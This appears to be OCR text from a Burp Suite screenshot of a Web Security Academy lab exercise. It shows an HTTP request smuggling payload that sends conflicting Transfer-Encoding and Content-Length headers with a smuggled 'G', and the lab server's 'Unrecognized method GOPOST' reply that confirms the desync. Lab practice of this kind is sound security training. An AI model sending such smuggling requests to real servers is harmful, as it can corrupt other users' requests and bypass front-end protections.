 Send Cancel < > Target: https://acf71fd91f122ce380b94818002000f5.web-security-academy.net ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: acf71fd91f122ce380b94818002000f5.web-security-academy.net
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.183 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: session=tvUOQMdpvy1ZJsmbF27eDkVQOBmolHbW
15 Transfer-Encoding: chunked
16 Content-Length: 3
17
18 1
19 G
20 0
21
22
? ← → Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Keep-Alive: timeout=0
5 Content-Length: 28
6
7 "Unrecognized method GOPOST"
? ← → Search... 0 matches Pretty